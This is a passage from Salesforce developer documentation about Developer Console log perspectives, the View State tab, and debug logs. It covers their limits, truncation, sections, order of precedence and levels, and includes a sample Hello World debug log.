- **•** To switch to a different perspective, double-click the perspective name, or select it and click **Open**.
- **•** To change the default perspective, select the perspective name and click **Set Default**.
- **•** To delete a perspective, select the perspective name and click **Delete**.
- **•** To create a custom perspective, see [Creating Custom Perspectives in the Log Inspector](#page-5619-0).

The following perspectives are predefined:

**• All** (default)



**• Debug**: A perspective designed for code debugging that includes the Execution Log, Source and Variables panels.



**• Log Only**: An all-purpose perspective for viewing log execution that includes the Execution Log panel only.



**• Analysis**: A perspective designed for log analysis that includes the Stack Tree, Execution Stack, Execution Log, and Execution Overview panels.



Use a perspective that makes completing your task fast and easy. Every developer has a different style; if one of the predefined perspectives doesn't meet your needs, it's easy to design your own. For details, see [Creating Custom Perspectives in the Log Inspector](#page-5619-0)

#### SEE ALSO:

#### [Log Inspector](#page-5611-0)

[Creating Custom Perspectives in the Log Inspector](#page-5619-0)

## View State Tab

The **View State** tab in the Developer Console allows you to examine the view state for a Visualforce page request.



The View State tab in the Developer Console works the same as the View State tab in the Visualforce Development Mode footer, except that double-clicking a folder node doesn't open a usage pie chart window. See "About the View State Tab" in the [Visualforce Developer's](https://developer.salesforce.com/docs/atlas.en-us.204.0.pages.meta/pages/) [Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.pages.meta/pages/) for details.

EDITIONS

## Enabling the View State Tab

To enable the View State tab:

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Click **Edit**.
- **3.** Select the Development Mode checkbox if it isn't selected.
- **4.** Select the Show View State in Development Mode checkbox.
- **5.** Click **Save**.
- Note: Since the view state is linked to form data, the View State tab only appears if your page contains an  $\langle a p e x : f \circ r m \rangle$  tag. In addition, the View State tab displays only on pages using custom controllers or controller extensions.

# Debug Logs

## Debug Logs

### USER PERMISSIONS



Use debug logs to track events that occur in your org. Debug logs are generated when you have active user-based trace flags, when you run Apex tests, and when executed code or API requests include debugging parameters or headers.

A debug log can record database operations, system processes, and errors that occur when executing a transaction or running unit tests. Debug logs can contain information about:

- **•** Database changes
- **•** HTTP callouts
- **•** Apex errors
- **•** Resources used by Apex
- **•** Automated workflow processes, such as:
	- **–** Workflow rules
	- **–** Assignment rules
	- **–** Approval processes

**–** Validation rules

Note: The debug log does not include information from actions triggered by time-based workflows.

The system generates a debug log every time a transaction that is included in the defined filter criteria is executed.

Transactions can be generated from the following:

- **•** Salesforce user interface
- **•** API
- **•** executeanonymous calls
- **•** Web services
- **•** Email services

The [filter criteria](#page-5629-0) set for the user, the Developer Console, or the API header determine what is included in the debug log.

Note: Debug logs don't include transactions that lead conversion triggers. For example, suppose that a converted lead triggers  $\mathbf{z}$ a workflow rule. The debug log doesn't show that this workflow rule fired.

The following are examples of when to use a debug log.

- **•** As a developer creating a custom application, you can use the debug log to validate the application's behavior. For example, you can set the debug log filter to check for callouts. In the resulting debug log, you can view information about the success and duration of those callouts.
- **•** As an administrator for an org, you can use the debug log to troubleshoot when a user reports difficulty. Set a trace flag on the user, ask the user to step through the problematic transaction, and then use the debug log to view the system details.

### Debug Log Limits

The following are the limits for debug logs.

- **•** Each debug log must be 2 MB or smaller. Debug logs that are larger than 2 MB are reduced in size by removing older log lines, such as log lines for earlier System.debug statements. The log lines can be removed from any location, not just the start of the debug log.
- **•** Each org can retain up to 50 MB of debug logs. Once your org has reached 50 MB of debug logs, the oldest debug logs start being overwritten.

## Debug Log Truncation

To provide the most pertinent information, debug logs are truncated, usually starting with older log entries. The newest log entries are always preserved. 200 KB of the debug log are deleted when the log reaches its maximum size of 2 MB.

The following events are necessary for processing the debug log, so they're not deleted during truncation.

- **•** EXECUTION\_STARTED
- **•** EXECUTION\_FINISHED
- **•** CODE\_UNIT\_STARTED
- **•** CODE\_UNIT\_FINISHED
- **•** METHOD\_ENTRY
- **•** METHOD\_EXIT
- **•** CONSTRUCTOR\_ENTRY
- **•** CONSTRUCTOR\_EXIT
- **•** SOQL\_EXECUTE\_BEGIN
- **•** SOQL\_EXECUTE\_END
- **•** SOSL\_EXECUTE\_BEGIN
- **•** SOSL\_EXECUTE\_END
- **•** CALLOUT\_REQUEST
- **•** CALLOUT\_RESPONSE
- **•** FATAL\_ERROR
- Note: Log entries for events that are necessary for processing the debug log aren't truncated. However, other log information that appears between the start and end lines of these log entries is removed during log truncation.

SEE ALSO:

<span id="page-5625-0"></span>[Debug Log Details](#page-5625-0) [Searching a Debug Log](#page-5643-0)

## Debug Log Details



A debug log includes a header, execution units, code units, log lines, and other log data.

## Inspecting the Debug Log Sections

After you generate a debug log, the type and amount of information listed depends on the [filter values](#page-5629-0) you set for the user. However, the format for a debug log is always the same.

A debug log has the following sections.

#### **Header**

The header contains the following information.

- **•** The version of the API used during the transaction.
- **•** The [log category and level](#page-5629-0) used to generate the log. For example:

The following is an example of a header.

```
38.0
```
APEX\_CODE, DEBUG; APEX\_PROFILING, INFO; CALLOUT, INFO; DB, INFO; SYSTEM, DEBUG; VALIDATION, INFO; VISUALFORCE, INFO; WORKFLOW,INFO

In this example, the API version is 38.0, and the following debug log categories and levels have been set.



#### **Execution Units**

An execution unit is equivalent to a transaction. It contains everything that occurred within the transaction. EXECUTION\_STARTED and EXECUTION FINISHED delimit an execution unit.

#### **Code Units**

A code unit is a discrete unit of work within a transaction. For example, a trigger is one unit of code, as is a webService method or a validation rule.

Note: A class is **not** a discrete unit of code.

CODE UNIT\_STARTED and CODE\_UNIT\_FINISHED delimit units of code. Units of work can embed other units of work. For example:

```
EXECUTION_STARTED
CODE UNIT STARTED|[EXTERNAL]execute_anonymous_apex
CODE UNIT STARTED|[EXTERNAL]MyTrigger on Account trigger event BeforeInsert for [new]
CODE UNIT FINISHED <-- The trigger ends
CODE UNIT FINISHED <-- The executeAnonymous ends
EXECUTION_FINISHED
```
Units of code include, but are not limited to, the following:

- **•** Triggers
- **•** Workflow invocations and time-based workflow
- **•** Validation rules
- **•** Approval processes
- **•** Apex lead convert
- **•** @future method invocations
- **•** Web service invocations
- **•** executeAnonymous calls
- **•** Visualforce property accesses on Apex controllers
- **•** Visualforce actions on Apex controllers
- Execution of the batch Apex start and finish methods, and each execution of the execute method
- **•** Execution of the Apex System.Schedule execute method
- **•** Incoming email handling

#### **Log Lines**

Log lines are included inside units of code and indicate which code or rules are being executed. Log lines can also be messages written to the debug log. For example:



Log lines are made up of a set of fields, delimited by a pipe (1). The format is:

- **•** timestamp: Consists of the time when the event occurred and a value between parentheses. The time is in the user's time zone and in the format *HH:mm:ss.SSS*. The value in parentheses represents the time elapsed in nanoseconds since the start of the request. The elapsed time value is excluded from logs reviewed in the Developer Console when you use the Execution Log view. However, you can see the elapsed time when you use the Raw Log view. To open the Raw Log view, from the Developer Console's Logs tab, right-click the name of a log and select **Open Raw Log**.
- event identifier: Specifies the event that triggered the debug log entry (such as SAVEPOINT\_RESET or VALIDATION\_RULE). Also includes any additional information logged with that event, such as the method name or the line and character number where the code was executed.

#### **More Log Data**

In addition, the log contains the following information.

- Cumulative resource usage is logged at the end of many code units. Among these code units are triggers, executeAnonymous, batch Apex message processing, @future methods, Apex test methods, Apex web service methods, and Apex lead convert.
- **•** Cumulative profiling information is logged once at the end of the transaction and contains information about DML invocations, expensive queries, and so on. "Expensive" queries use resources heavily.

#### The following is an example debug log.

```
37.0 APEX CODE, FINEST; APEX PROFILING, INFO; CALLOUT, INFO; DB, INFO; SYSTEM, DEBUG;
   VALIDATION,INFO;VISUALFORCE,INFO;WORKFLOW,INFO
Execute Anonymous: System.debug('Hello World!');
16:06:58.18 (18043585)|USER_INFO|[EXTERNAL]|005D0000001bYPN|devuser@example.org|
    Pacific Standard Time|GMT-08:00
16:06:58.18 (18348659)|EXECUTION_STARTED
16:06:58.18 (18383790)|CODE_UNIT_STARTED|[EXTERNAL]|execute_anonymous_apex
16:06:58.18 (23822880)|HEAP_ALLOCATE|[72]|Bytes:3
16:06:58.18 (24271272)|HEAP_ALLOCATE|[77]|Bytes:152
16:06:58.18 (24691098)|HEAP_ALLOCATE|[342]|Bytes:408
16:06:58.18 (25306695)|HEAP_ALLOCATE|[355]|Bytes:408
16:06:58.18 (25787912)|HEAP_ALLOCATE|[467]|Bytes:48
16:06:58.18 (26415871)|HEAP_ALLOCATE|[139]|Bytes:6
```

```
16:06:58.18 (26979574)|HEAP_ALLOCATE|[EXTERNAL]|Bytes:1
16:06:58.18 (27384663)|STATEMENT_EXECUTE|[1]
16:06:58.18 (27414067)|STATEMENT_EXECUTE|[1]
16:06:58.18 (27458836)|HEAP_ALLOCATE|[1]|Bytes:12
16:06:58.18 (27612700)|HEAP_ALLOCATE|[50]|Bytes:5
16:06:58.18 (27768171)|HEAP_ALLOCATE|[56]|Bytes:5
16:06:58.18 (27877126)|HEAP_ALLOCATE|[64]|Bytes:7
16:06:58.18 (49244886)|USER_DEBUG|[1]|DEBUG|Hello World!
16:06:58.49 (49590539)|CUMULATIVE_LIMIT_USAGE
16:06:58.49 (49590539)|LIMIT_USAGE_FOR_NS|(default)|
 Number of SOQL queries: 0 out of 100
 Number of query rows: 0 out of 50000
 Number of SOSL queries: 0 out of 20
 Number of DML statements: 0 out of 150
 Number of DML rows: 0 out of 10000
 Maximum CPU time: 0 out of 10000
 Maximum heap size: 0 out of 6000000
 Number of callouts: 0 out of 100
 Number of Email Invocations: 0 out of 10
 Number of future calls: 0 out of 50
 Number of queueable jobs added to the queue: 0 out of 50
 Number of Mobile Apex push calls: 0 out of 10
16:06:58.49 (49590539)|CUMULATIVE_LIMIT_USAGE_END
16:06:58.18 (52417923)|CODE_UNIT_FINISHED|execute_anonymous_apex
16:06:58.18 (54114689)|EXECUTION_FINISHED
```
SEE ALSO:

[Debug Log Levels](#page-5629-0) [Searching a Debug Log](#page-5643-0)

## Debug Log Order of Precedence

Which events are logged depends on various factors. These factors include your trace flags, the default logging levels, your API header, user-based system log enablement, and the log levels set by your entry points.

The order of precedence for debug log levels is:

- **1.** Trace flags override all other logging logic. The Developer Console sets a trace flag when it loads, and that trace flag remains in effect until it expires. You can set trace flags in the Developer Console or in Setup or by using the TraceFlag and DebugLevel Tooling API objects.
	- Note: Setting class and trigger trace flags doesn't cause logs to be generated or saved. Class and trigger trace flags override other logging levels, including logging levels set by user trace flags, but they don't cause logging to occur. If logging is enabled when classes or triggers execute, logs are generated at the time of execution.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

**2.** If you don't have active trace flags, synchronous and asynchronous Apex tests execute with the default logging levels. Default logging levels are:

### **DB**

INFO

#### **APEX\_CODE**

DEBUG

## **APEX\_PROFILING**

INFO

#### **WORKFLOW**

INFO

#### **VALIDATION** INFO

## **CALLOUT**

INFO

### **VISUALFORCE** INFO

**SYSTEM** DEBUG

- **3.** If no relevant trace flags are active, and no tests are running, your API header sets your logging levels. API requests that are sent without debugging headers generate transient logs—logs that aren't saved—unless another logging rule is in effect.
- **4.** If your entry point sets a log level, that log level is used. For example, Visualforce requests can include a debugging parameter that sets log levels.

If none of these cases apply, logs aren't generated or persisted.

#### SEE ALSO:

[Set Up Debug Logging](#page-1039-0) [Logs Tab](#page-5610-0) [Debug Log Details](#page-5625-0) [Debug Log Levels](#page-5629-0) [Force.com Tooling API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.api_tooling.meta/api_tooling/tooling_api_objects_traceflag.htm): TraceFlag [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode/sforce_api_header_debuggingheader.htm): DebuggingHeader

## <span id="page-5629-0"></span>Debug Log Levels

## USER PERMISSIONS



### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions



To specify the level of information that gets included in debug logs, set up trace flags and debug levels. The debug levels assigned to your trace flags control the type and amount of information that is logged for different events. After logging has occurred, inspect debug events in your debug logs.

A debug level is a set of log levels for debug log categories, such as Database, Workflow, and Validation. A trace flag includes a debug level, a start time, an end time, and a log type. The log types are DEVELOPER LOG, USER DEBUG, and CLASS TRACING.

When you open the Developer Console, it sets a DEVELOPER\_LOG trace flag to log your activities. USER\_DEBUG trace flags cause logging of an individual user's activities. CLASS TRACING trace flags override logging levels for Apex classes and triggers, but don't generate logs.

When using the Developer Console or monitoring a debug log, you can specify the level of information that gets included in the log.

#### **Log category**

The [type of information logged,](#page-5630-0) such as information from Apex or workflow rules.

#### **Log level**

The [amount of information logged.](#page-5631-0)

#### <span id="page-5630-0"></span>**Event type**

The combination of log category and log level that specify which [events get logged](#page-5631-1). Each event can log additional information, such as the line and character number where the event started, fields associated with the event, and duration of the event.

### Debug Log Categories

Each debug level includes a debug log level for each of the following log categories. The amount of information logged for each category depends on the [log level](#page-5631-0).



